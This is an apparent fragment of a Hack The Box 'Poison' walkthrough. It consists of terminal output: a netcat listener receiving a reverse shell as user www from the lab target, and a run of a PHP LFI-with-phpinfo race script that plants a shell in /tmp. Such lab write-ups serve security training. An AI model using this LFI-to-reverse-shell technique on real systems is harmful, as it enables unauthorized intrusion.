 inet6 dead:beef:2::1012  prefixlen 64  scopeid 0x0<global>
inet6 fe80::e807:e6c4:bbf4:559e  prefixlen 64  scopeid 0x20<link>
(jon㉿JonKali)-[~/Desktop/htb/poison]
$ nc -nvlp 4443
listening on [any] 4443 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.84] 48850
FreeBSD Poison 11.1-RELEASE FreeBSD 11.1-RELEASE #0 r321309: Fri Jul 21 02:08:28 UTC 201
7     root@releng2.nyi.freebsd.org:/usr/obj/usr/src/sys/GENERIC  amd64
11:15PM  up 57 mins, 0 users, load averages: 0.15, 0.22, 0.31
USER       TTY      FROM                                      LOGIN@  IDLE WHAT
uid=80(www) gid=80(www) groups=80(www)
sh: can't access tty; job control turned off
$ whoami
www
$
(jon㉿JonKali)-[~/Desktop/tools]
$ python phpinfo_lfo.py 10.10.10.84 80 150
Don't forget to modify the LFI URL
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 112941
Spawning worker pool (150)...
164 /  1000
Got it! Shell created in /tmp/g
Woot!  \m/
Shuttin' down...